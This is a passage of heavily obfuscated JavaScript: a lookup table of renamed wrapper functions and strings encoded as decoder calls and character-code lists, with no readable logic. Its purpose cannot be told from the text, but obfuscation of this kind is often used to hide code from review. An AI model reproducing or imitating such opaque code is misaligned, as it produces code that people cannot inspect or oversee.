_0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return 